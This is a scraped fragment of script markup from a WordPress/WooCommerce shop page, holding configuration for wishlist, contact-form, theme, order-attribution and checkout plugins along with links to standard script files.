var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nurofficial.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e1bb0464bb","remove_from_wishlist_nonce":"edb1843ddb","reload_wishlist_and_adding_elem_nonce":"a6bfc33fad","load_mobile_nonce":"d6a1fe4006","delete_item_nonce":"b7a16bf552","save_title_nonce":"a780cee94b","save_privacy_nonce":"f5cbe65331","load_fragments_nonce":"356759359f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/nurofficial.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nurofficial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.3" id="cffscripts-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/nurofficial.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"55","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nurofficial.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nurofficial.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c57573af52" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nurofficial.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AED%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu062f.%5Cu0625%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Home%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A61%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A64%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A63%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A62%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.2.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fnurofficial.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/tabby-checkout/assets/blocks/tabby-installments/index.js?ver=5.6.7" id="wc-payment-method-tabby-installments-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
